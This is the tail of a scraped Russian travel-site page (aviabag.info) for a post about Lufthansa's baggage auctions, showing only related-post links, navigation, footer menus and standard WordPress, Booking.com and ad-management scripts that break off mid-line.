</span><div class="hatom-extra"><span class="entry-title">Продажа багажа на аукционе компании Lufthansa</span> обновлено: <span class="updated"> 31 мая, 2021</span> автором: <span class="author vcard"><span class="fn">Artur</span></span></div><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><H3>Также читайте:</H3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://aviabag.info/manikyurnye-nozhnicy-v-ruchnoj-kladi/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Разрешено ли провозить ножницы самолетом"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/06/manikyurnye-nozhnicy-v-ruchnoj-kladi2-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Разрешено ли провозить ножницы самолетом</div></div></a><a class="relpost-block-single" href="https://aviabag.info/chto-vzyat-v-ruchnuyu-klad-v-samolet/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Как собрать ручную кладь в самолет без багажа"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/06/chto-vzyat-v-ruchnuyu-klad-v-samolet-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Как собрать ручную кладь в самолет без багажа</div></div></a><a class="relpost-block-single" href="https://aviabag.info/zhidkost-v-ruchnoj-kladi-yutehjr/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Сколько жидкости можно провозить в авиакомпании Utair"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/zhidkost-v-ruchnoj-kladi-yutehjr-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Сколько жидкости можно провозить в авиакомпании Utair</div></div></a><a class="relpost-block-single" href="https://aviabag.info/spisok-zapreshhennyh-predmetov-v-ruchnoj-kladi-aeroflota/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Список запрещенных предметов в ручной клади Аэрофлота"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/chto-nelzya-provozit-v-ruchnoj-kladi-aehroflot-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Список запрещенных предметов в ручной клади Аэрофлота</div></div></a><a class="relpost-block-single" href="https://aviabag.info/yutehjr-provoz-zhivotnyh-v-salone-samoleta/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Как перевозить животных в авиакомпании Utair"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/yutehjr-provoz-zhivotnyh-v-salone-samoleta-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Как перевозить животных в авиакомпании Utair</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>				
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://aviabag.info/category/populyarnye-voprosy/" rel="category tag" data-wpel-link="internal">Популярные вопросы</a></span>	</footer><!-- .entry-footer -->
	</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aviabag.info/myaso-v-ruchnoj-kladi-samoleta/" rel="prev" data-wpel-link="internal">Можно ли брать мясо в самолет</a></div><div class="nav-next"><a href="https://aviabag.info/sumka-pobeda-dlya-ruchnoj-kladi/" rel="next" data-wpel-link="internal">Обзор сумок авиакомпании Победа для ручной клади</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	    <aside id="search-8" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aviabag.info/">
	      <label>
	        <span class="screen-reader-text">Искать:</span>
	        <input type="search" class="search-field" placeholder="Введите запрос…" value="" name="s" title="Искать:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form></aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2162824-5 --></p>
<div id="yandex_rtb_R-A-2162824-5"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162824-5',
    blockId: 'R-A-2162824-5'
  })
})</script></p>
</div>
		</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Разделы сайта:</h3><div class="menu-podval-menyu-container"><ul id="menu-podval-menyu" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" data-wpel-link="internal">Багаж и ручная кладь</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" data-wpel-link="internal">Багаж авиакомпаний</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://aviabag.info/category/sumki-chemodany/" data-wpel-link="internal">Сумки и чемоданы</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://aviabag.info/category/bagazh-v-bilete/" data-wpel-link="internal">Багаж в билете</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-693"><a href="https://aviabag.info/category/populyarnye-voprosy/" data-wpel-link="internal">Популярные вопросы</a></li>
</ul></div></aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/karta-sajta/" data-wpel-link="internal">КАРТА САЙТА</a></div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/politiki-konfedentsialnosti/" data-wpel-link="internal">ПОЛИТИКА КОНФЕДЕНЦИАЛЬНОСТИ</a></div></aside><aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/reklama/" data-wpel-link="internal">РЕКЛАМА НА САЙТЕ</a></div></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    	    	    <div class="site-info">
	      2026 <a href="https://aviabag.info" data-wpel-link="internal">aviabag.info</a>
	      <span class="sep"> | </span>
		  Все права защищены. Копирование материалов запрещено.
	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/skip-link-focus-fix.min.js' id='education-hub-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/third-party/cycle2/js/jquery.cycle2.min.js' id='cycle2-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/custom.min.js' id='education-hub-custom-js'></script>
<script type='text/javascript' id='education-hub-navigation-js-extra'>
/* <![CDATA[ */
var EducationHubScreenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>","collapse":"<span class=\"screen-reader-text\">\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/navigation.min.js' id='education-hub-navigation-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-12"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_main.js' id='bos_main_js-js'></script>
<script type='text/javascript' id='bos_date_js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435 \u0447\u0430\u0441\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0430\u0447\u0430\u043b\u0430 \u043f\u043e\u0438\u0441\u043a\u0430.","tooManyDays":"\u041c\u0435\u0436\u0434\u0443 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u043c\u0438 \u0434\u0430\u0442\u0430\u043c\u0438 \u0437\u0430\u0435\u0437\u0434\u0430 \u0438 \u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u0431\u043e\u043b\u0435\u0435 30 \u0434\u043d\u0435\u0439. \u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043a\u0430\u0437 \u043c\u043e\u0436\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c \u043d\u0430 30 \u0434\u043d\u0435\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u0434\u0430\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430.","dateInThePast":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u0430\u044f \u0434\u0430\u0442\u0430 \u0437\u0430\u0435\u0437\u0434\u0430 \u0443\u0436\u0435 \u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0434\u0430\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","cObeforeCI":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0434\u0430\u0442\u044b. \u0414\u0430\u0442\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u0440\u0430\u043d\u044c\u0448\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u0439 \u0434\u0430\u0442\u044b \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0437\u0430\u0435\u0437\u0434\u0430.","calendar_nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","calendar_open":"\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0438 \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0430\u0442\u044b ","calendar_prevMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446 ","calendar_closeCalendar":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c","january":"\u042f\u043d\u0432\u0430\u0440\u044c","february":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c","march":"\u041c\u0430\u0440\u0442","april":"\u0410\u043f\u0440\u0435\u043b\u044c","may":"\u041c\u0430\u0439","june":"\u0418\u044e\u043d\u044c","july":"\u0418\u044e\u043b\u044c","august":"\u0410\u0432\u0433\u0443\u0441\u0442","september":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","october":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c","november":"\u041d\u043e\u044f\u0431\u0440\u044c","december":"\u0414\u0435\u043a\u0430\u0431\u0440\u044c","mo":"\u043f\u043d","tu":"\u0432\u0442","we":"\u0441\u0440","th":"\u0447\u0442","fr":"\u043f\u0442","sa":"\u0441\u0431","su":"\u0432\u0441","updating":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","placeholder":"\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0433\u043e\u0440\u043e\u0434, \u0440\u0435\u0433\u0438\u043e\u043d, \u0440\u0430\u0439\u043e\u043d \u0438\u043b\u0438 \u043e\u0442\u0435\u043b\u044c ","aid":"382821","dest_type":"select","calendar":"0","month_format":"short","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","bgcolor":"#FEBA02","textcolor":"#003580","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","aid_starts_with_four":"ID \u0430\u0444\u0444\u0438\u043b\u0438\u0430\u0442\u0430 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043e\u0442 ID \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430. \u0412\u0430\u0448 ID \u0430\u0444\u0444\u0438\u043b\u0438\u0430\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 1, 3, 8 \u0438\u043b\u0438 9. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","images_js_path":"https:\/\/aviabag.info\/wp-content\/plugins\/bookingcom-official-searchbox\/images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_date.js' id='bos_date_js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>

<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button 